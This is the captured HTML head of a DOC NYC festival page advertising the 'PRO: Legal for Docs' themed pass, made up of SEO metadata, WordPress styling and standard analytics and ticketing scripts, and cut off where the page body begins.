

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/
body_size: 21355
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta http-equiv="x-ua-compatible" content="IE=Edge"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>DOC NYC PRO: LEGAL FOR DOCS - DOC NYC</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.docnyc.net/wp/xmlrpc.php">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<meta name="facebook-domain-verification" content="iovb1u3wqvvrup1dovlitkuwf5y1yt" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HG5CQH');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
           var validYear = "2025";
		   var isOnlineScreening = true;
         </script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="To experience the DOC NYC PRO lineup, purchase an individual PRO Themed Pass to hone in on a specific subject, or benefit from discounted pricing when you" />
	<link rel="canonical" href="https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DOC NYC PRO: LEGAL FOR DOCS - DOC NYC" />
	<meta property="og:description" content="To experience the DOC NYC PRO lineup, purchase an individual PRO Themed Pass to hone in on a specific subject, or benefit from discounted pricing when you" />
	<meta property="og:url" content="https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/" />
	<meta property="og:site_name" content="DOC NYC" />
	<meta property="article:modified_time" content="2019-11-12T13:23:56+00:00" />
	<meta property="og:image" content="https://images.amcnetworks.com/docnyc.net/wp-content/uploads/2019/10/DOCNYC19_PRO_WebsiteLegal-Corrected.jpg" />
	<meta property="og:image:width" content="4267" />
	<meta property="og:image:height" content="2133" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/","url":"https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/","name":"DOC NYC PRO: LEGAL FOR DOCS - DOC NYC","isPartOf":{"@id":"https://www.docnyc.net/#website"},"primaryImageOfPage":{"@id":"https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/#primaryimage"},"image":{"@id":"https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/#primaryimage"},"thumbnailUrl":"https://images.amcnetworks.com/docnyc.net/wp-content/uploads/2019/10/DOCNYC19_PRO_WebsiteLegal-Corrected.jpg","datePublished":"2019-10-09T23:51:23+00:00","dateModified":"2019-11-12T13:23:56+00:00","description":"To experience the DOC NYC PRO lineup, purchase an individual PRO Themed Pass to hone in on a specific subject, or benefit from discounted pricing when you","breadcrumb":{"@id":"https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/#primaryimage","url":"https://images.amcnetworks.com/docnyc.net/wp-content/uploads/2019/10/DOCNYC19_PRO_WebsiteLegal-Corrected.jpg","contentUrl":"https://images.amcnetworks.com/docnyc.net/wp-content/uploads/2019/10/DOCNYC19_PRO_WebsiteLegal-Corrected.jpg","width":4267,"height":2133},{"@type":"BreadcrumbList","@id":"https://www.docnyc.net/film/doc-nyc-pro-legal-for-docs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.docnyc.net/"},{"@type":"ListItem","position":2,"name":"DOC NYC PRO: LEGAL FOR DOCS"}]},{"@type":"WebSite","@id":"https://www.docnyc.net/#website","url":"https://www.docnyc.net/","name":"DOC NYC","description":"","publisher":{"@id":"https://www.docnyc.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.docnyc.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.docnyc.net/#organization","name":"DOC NYC","url":"https://www.docnyc.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.docnyc.net/#/schema/logo/image/","url":"https://images.amcnetworks.com/docnyc.net/wp-content/uploads/2020/09/DOCNYC20_FBCoverStatic_1640x624_092720.jpg","contentUrl":"https://images.amcnetworks.com/docnyc.net/wp-content/uploads/2020/09/DOCNYC20_FBCoverStatic_1640x624_092720.jpg","width":1640,"height":624,"caption":"DOC NYC"},"image":{"@id":"https://www.docnyc.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="DOC NYC &raquo; Feed" href="https://www.docnyc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOC NYC &raquo; Comments Feed" href="https://www.docnyc.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.docnyc.net\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.docnyc.net/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='docnyc-style-css' href='https://www.docnyc.net/wp-content/themes/docnyc/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='modal-person-style-css' href='https://www.docnyc.net/wp-content/themes/docnyc/assets/css/jquery.modal.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='docnyc-styles-css' href='https://www.docnyc.net/wp-content/themes/docnyc/assets/css/docnyc-main.min.css?ver=19.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='integrations-css' href='https://www.docnyc.net/wp-content/themes/docnyc/inc/integrations/dist/css/style.min.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.docnyc.net/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.docnyc.net/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.docnyc.net/wp-content/themes/docnyc/assets/js/vendor/swiper.min.js?ver=6.6.1" id="docnyc-js-vendor-swiper-js"></script>
<script type="text/javascript" src="https://www.docnyc.net/wp-content/themes/docnyc/assets/js/docnyc-main.min.js?ver=19.1.0" id="docnyc-js-main-js"></script>
<link rel="https://api.w.org/" href="https://www.docnyc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.docnyc.net/wp-json/wp/v2/film/13472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.docnyc.net/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.docnyc.net/?p=13472' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.docnyc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.docnyc.net%2Ffilm%2Fdoc-nyc-pro-legal-for-docs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.docnyc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.docnyc.net%2Ffilm%2Fdoc-nyc-pro-legal-for-docs%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.singleFilmDescription a:last-child {
  text-decoration: underline;
  display: block;
}

.singleFilmDescription a:last-child:before {
  content: 'Read More ';
}
.merch-list {
  width: 90%;
	display: flex;
  flex-wrap: wrap;
	align-items: center;
}
.space-evenly {
  justify-content: space-between;
}
figure {
display: inline-block;
   vertical-align: top;
align-items: center; 
}
figure img { 
  vertical-align: top;
}
figure figcaption { 
  	border: 0px; 
}
.merch-margins {
	width: 90%;
	text-align: center;
	margin-right: auto;
	margin-left: auto;
}

.merch-list {
	width: 100%;
}

.merch-list .space-evenly {
	text-align: center;
}

.widget-area {
  display:none;
}

.agile-iframe-holder.sign-in {
opacity:1!important;
}


		</style>
		
    <!-- mParticle script -->
<script type="text/javascript">
    var url_without_params = window.location.href.split('?')[0];
    var url_full = window.location.toString();
    window.mParticle = {
        config: {
            isDevelopmentMode: false,
            dataPlan: {
                planId: 'docnyc_web',
                planVersion: 1
            }
        },
    };
    //load the SDK
    (
        function(t){window.mParticle=window.mParticle||{};window.mParticle.EventType={Unknown:0,Navigation:1,Location:2,Search:3,Transaction:4,UserContent:5,UserPreference:6,Social:7,Other:8};window.mParticle.eCommerce={Cart:{}};window.mParticle.Identity={};window.mParticle.config=window.mParticle.config||{};window.mParticle.config.rq=[];window.mParticle.config.snippetVersion=2.2;window.mParticle.ready=function(t){window.mParticle.config.rq.push(t)};var e=["endSession","logError","logBaseEvent","logEvent","logForm","logLink","logPageView","setSessionAttribute","setAppName","setAppVersion","setOptOut","setPosition","startNewSession","startTrackingLocation","stopTrackingLocation"];var o=["setCurrencyCode","logCheckout"];var i=["identify","login","logout","modify"];e.forEach(function(t){window.mParticle[t]=n(t)});o.forEach(function(t){window.mParticle.eCommerce[t]=n(t,"eCommerce")});i.forEach(function(t){window.mParticle.Identity[t]=n(t,"Identity")});function n(e,o){return function(){if(o){e=o+"."+e}var t=Array.prototype.slice.call(arguments);t.unshift(e);window.mParticle.config.rq.push(t)}}var mp=document.createElement("script");mp.type="text/javascript";mp.async=true;mp.src=("https:"==document.location.protocol?"https://jssdkcdns":"http://jssdkcdn")+".mparticle.com/js/v2/"+t+"/mparticle.js";var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(mp,c)}
    )("us1-6b65234e251d3b4da1ec8fcbd85a7db5");
</script>

<!--[if lt IE 9]>
<script src="https://www.docnyc.net/wp-content/themes/docnyc/assets/js/html5shiv.js"></script>
<script src="https://www.docnyc.net/wp-content/themes/docnyc/assets/js/respond.js"></script>
<![endif]-->

<!-- Agile ticketing -->
<script src="https://tickets.docnyc.net/websales/agile_widget.ashx?orgid=13370&epgid=3322&" type="text/javascript"></script>

<!-- Begin Google Analytics Code -->
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5080881-6']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!-- End Google Analytics Code -->

                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="EZNJR-Z7GG4-7MMYV-8DFEU-DAU89",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"EZNJR-Z7GG4-7MMYV-8DFEU-DAU89";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clmdheyxzcoiy2mccmgq-f-06bdecc66-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1752814","ak.ai":parseInt("1137795",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4626df16","ak.r":44268,"ak.a2":n,"ak.m":"dscb","ak.n":"ff","ak.bpcip":"18.216.51.0","ak.cport":60806,"ak.gh":"23.192.164.143","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1770132237","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==7DVdKkaDdIMdvwqEVSdGhmYXEd8vxr3XtYCgrqhzDO+fvnNNJSA6td9KYKqCtmeAFPzzj/QuiMh6Bdncc8Q5SVmLdKFki7BWL4ngXYOyvXgLM6xktoE/+NXHYrxkXL7pGsgaPVpWqizsGZZXrU/ddSnkuXX4PHpL+j2hHsJmiQdyLYcyF4aVU2rJrv9D5BQpRysI0QA6iCe+zDgLvb5DsxfON97DHDunsgjbvXj6R0jAdlJlQEwv/DPhXmtKalle0GGZpm8ZgsJViUtEw8Q6zVRuccsfSsShLpmjHDWVl8yr8eHsfzv0GxXrdlt+p6qtM7zNocKo4Rz1z/OvRp051XpvKazMQDzPH4mdaHtiNBNkyh25o9JHsq/X0H5fBajYMKlj+hvs6QoBs0CmeVzUHsP0giSDLrhXkxmjgVSOpKU=","ak.pv":"6","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

<body class="film-template-default single single-film postid-13472 group-blog film-doc-nyc-pro-legal-for-docs">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HG5CQH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header " role="banner">
    <div class="header__main">
        <div>
